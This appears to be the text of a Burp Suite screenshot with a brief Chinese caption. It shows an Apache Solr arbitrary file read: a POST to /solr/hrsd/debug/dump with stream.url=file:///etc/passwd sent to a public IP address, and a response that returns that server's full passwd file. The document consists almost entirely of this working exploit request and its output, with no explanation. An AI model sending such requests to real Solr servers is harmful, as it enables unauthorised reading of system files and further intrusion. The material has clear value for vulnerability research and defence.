 Get url 查询到的 name 值
Request
Pretty Raw Hex \n
1 POST /solr/hrsd/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 46.101.255.130:8983
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 29
5
6 stream.url=file:///etc/passwd
Response
Pretty Raw Hex Render \n
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":0,
14 "handler":"org.apache.solr.handler.DumpRequestHandler",
15 "params":{
16 "param":"ContentStreams",
17 "stream.url":"file:///etc/passwd"}},
18 "params":{
19 "stream.url":"file:///etc/passwd",
20 "echoHandler":"true",
21 "param":"ContentStreams",
22 "echoParams":"explicit"},
23 "streams":[{
24 "name":null,
25 "sourceInfo":"url",
26 "size":null,
27 "contentType":null,
28 "stream":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/u
sr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:s
ys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngam
es:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/
cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:n
ews:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spoo
l/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x
:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/r
un/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting Syste
m (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:n
obody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexiste
nt:/usr/sbin/nologin\nsolr:x:8983:8983::/home/solr:/bin/sh\n"}],
29 "context":{
30 "webapp":"/solr",
31 "path":"/debug/dump",
32 "httpMethod":"POST"}}
33